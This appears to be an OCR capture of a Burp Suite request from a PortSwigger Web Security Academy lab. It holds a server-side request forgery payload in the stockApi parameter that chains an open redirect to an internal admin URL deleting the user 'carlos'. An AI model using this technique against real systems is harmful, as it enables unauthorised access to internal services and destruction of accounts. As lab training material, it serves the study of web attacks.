 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a4100a20435f19b8164c5a600a3004e.web-security-academy.net
3 Cookie: session=PvmThFoa4BUrWt1gET8XFjSd23VlIZH3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a4100a20435f19b8164c5a600a3004e.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 115
11 Origin: https://0a4100a20435f19b8164c5a600a3004e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
/product/nextProduct%3fcurrentProductId%3d1%26path%3dhttp://192.168.0.12:8080/admin/delete?username=carlos
/product/nextProduct?currentProductId=1&path=http://192.168.0.12:8080/admin/dele
te?username=carlos
Press 'F2' for focus